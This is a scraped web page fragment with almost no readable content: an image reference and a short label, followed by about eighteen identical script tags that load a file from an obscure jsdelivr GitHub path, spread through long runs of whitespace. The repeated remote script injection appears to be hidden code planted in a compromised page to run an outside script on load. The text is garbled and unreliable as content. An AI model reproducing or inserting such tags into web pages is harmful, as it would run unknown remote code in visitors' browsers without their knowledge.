 ( - Ar-Rm-408)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 